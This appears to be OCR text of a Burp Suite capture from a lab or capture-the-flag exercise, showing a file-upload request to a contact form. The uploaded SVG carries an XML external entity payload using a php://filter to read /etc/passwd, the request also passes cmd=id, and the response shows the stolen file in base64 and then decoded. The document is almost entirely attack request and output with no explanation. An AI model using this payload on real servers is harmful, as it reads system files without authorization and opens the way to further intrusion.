 Request
Pretty Raw Hex \n
1 POST /contact/upload.php?cmd=id HTTP/1.1
2 Host: 94.237.59.180:53773
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------405345013911890819222035469107
9 Content-Length: 1728
10 Origin: http://94.237.59.180:53773
11 Connection: keep-alive
12 Referer: http://94.237.59.180:53773/contact/
13
14 -----------------------------405345013911890819222035469107
15 Content-Disposition: form-data; name="uploadFile"; filename="lala.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE root [<!ENTITY test SYSTEM
'php://filter/convert.base64-encode/resource=/etc/passwd'>]><svg
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
aria-hidden="true" height="150px" preserveAspectRatio="xMidYMid meet" role="img"
viewBox="0 0 24 24" width="150px"><path d="M11.996 0a1.119 1.119 0 0 0-.057.003a.9.9
0 0 0-.236.05a.907.907 0 0 0-.165.079L1.936 5.675a.889.889 0 0
0-.445.77V17.556a.889.889 0 0 0 .47.784l9.598 5.541l.054.029v.002a.857.857 0 0 0
.083.035l.012.004c.028.01.056.018.085.024c.01.001.011.003.016.004a.93.93 0 0 0
.296.015a.683.683 0 0 0 .086-.015c.01 0 .011-.002.016-.004a.94.94 0 0 0
.085-.024l.012-.004a.882.882 0 0 0 .083-.035v-.002a1.086 1.086 0 0 0
.054-.029l9.599-5.541a.889.889 0 0 0 .469-.784V6.48l-.001-.026v-.008a.889.889 0 0
0-.312-.676l-.029-.024c0-.002-.01-.005-.01-.007a.899.899 0 0
0-.107-.07L12.453.127A.887.887 0 0 0 11.99 0zm.01 2.253c.072 0 .144.019.209.056l6.537
3.774a.418.418 0 0 1 0 .724l-6.537 3.774a.418.418 0 0 1-.418 0L5.26 6.807a.418.418 0
0 1 0-.724l6.537-3.774a.42.42 0 0 1 .209-.056zm-8.08 6.458a.414.414 0 0 1
.215.057l6.524 3.766a.417.417 0 0 1 .208.361v7.533a.417.417 0 0
1-.626.361l-6.523-3.766a.417.417 0 0 1-.209-.362V9.13c0-.241.196-.414.41-.418zm16.16
0c.215.004.41.177.41.418v7.532c0 .15-.08.287-.208.362l-6.524 3.766a.417.417 0 0
1-.626-.361v-7.533c0-.149.08-.286.209-.36l6.523-3.767a.415.415 0 0 1 .216-.057z"
fill="#91F108"><item>&test;</item></path></svg>
20
21
22 -----------------------------405345013911890819222035469107--
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
<path d="M11.996 0a1.119 1.119 0 0 0-.057.003a.9.9 0 0
0-.236.05a.907.907 0 0 0-.165.079L1.936 5.675a.889.889 0 0
0-.445.77V17.556a.889.889 0 0 0 .47.784l9.598
5.541l.054.029v.002a.857.857 0 0 0
.083.035l.012.004c.028.01.056.018.085.024c.01.001.011.003.
016.004a.93.93 0 0 0 .296.015a.683.683 0 0 0 .086-.015c.01
0 .011-.002.016-.004a.94.94 0 0 0
.085-.024l.012-.004a.882.882 0 0 0 .083-.035v-.002a1.086
1.086 0 0 0 .054-.029l9.599-5.541a.889.889 0 0 0
.469-.784V6.48l-.001-.026v-.008a.889.889 0 0
0-.312-.676l-.029-.024c0-.002-.01-.005-.01-.007a.899.899 0
0 0-.107-.07L12.453.127A.887.887 0 0 0 11.99 0zm.01
2.253c.072 0 .144.019.209.056l6.537 3.774a.418.418 0 0 1 0
.724l-6.537 3.774a.418.418 0 0 1-.418 0L5.26
6.807a.418.418 0 0 1 0-.724l6.537-3.774a.42.42 0 0 1
.209-.056zm-8.08 6.458a.414.414 0 0 1 .215.057l6.524
3.766a.417.417 0 0 1 .208.361v7.533a.417.417 0 0
1-.626.361l-6.523-3.766a.417.417 0 0
1-.209-.362V9.13c0-.241.196-.414.41-.418zm16.16
0c.215.004.41.177.41.418v7.532c0
.15-.08.287-.208.362l-6.524 3.766a.417.417 0 0
1-.626-.361v-7.533c0-.149.08-.286.209-.36l6.523-3.767a.415
.415 0 0 1 .216-.057z" fill="#91F108">
<item>
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVt
b246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4v
bm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmlu
L25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jp
bi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2Jpbjov
YmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2Ft
ZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46
L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6
eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25v
bG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNy
L3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9z
cG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDox
MDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4v
bm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vz
ci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ct
ZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNr
dXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Iv
c2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExp
c3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9n
Search 0 highlights
Inspector
OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMj
ptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6
L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi
92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9z
See more
Decoded from: Base64
root:x:0:0:root:/root:/bin/bash \n
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin \n
bin:x:2:2:bin:/bin:/usr/sbin/nologin \n
sys:x:3:3:sys:/dev:/usr/sbin/nologin \n
sync:x:4:65534:sync:/bin:/bin/sync \n
games:x:5:60:games:/usr/games:/usr/sbin/nologin \n
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin \n
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin \n
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin \n
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin \n
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin \n
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin \n
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin \n
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin \n
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin \n
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin \n
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
sr/sbin/nologin \n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin \n
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin \n
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false \n
systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/sy
stemd:/usr/sbin/nologin \n
systemd-network:x:103:105:systemd Network Management,,,:/run/syste
md:/usr/sbin/nologin \n
systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sb
in/nologin \n
messagebus:x:105:107::/nonexistent:/usr/sbin/nologin \n
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin \n
See less
Request attributes 2
Request query parameters 1